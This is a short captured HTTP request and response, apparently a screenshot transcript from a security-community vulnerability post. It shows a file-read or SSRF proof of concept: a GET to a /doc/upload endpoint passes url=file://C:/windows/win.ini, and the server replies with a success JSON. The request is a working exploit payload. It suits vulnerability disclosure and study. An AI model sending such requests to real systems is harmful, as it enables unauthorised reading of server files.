 Request
Pretty Raw Hex 明动 \n
1 GET /doc/upload?token=testtoken&url=file://C:/windows/win.ini&name=1.txt HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.0.0 Safari/537.36
4 Connection: close
5
6
Response
Pretty Raw Hex Render 明动
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 02 Feb 2024 03:02:47 GMT
5 Connection: close
6 Content-Length: 249
7
8 {
"ext":"txt",
"code":"1",
"size":"167",
"name":"time.txt",
"nname":"1.txt",
"srcUrl":"/data/test/2023/1031/15/151534_167_OCHiYvt.txt",
"rid":"test_20231031_151534_167_OCHiYvt_txt",
"uuid":"OCHiYvt",
"desc":"success",
"md5":"daa6aad525d12f8985695b882301336f"
}
先知社区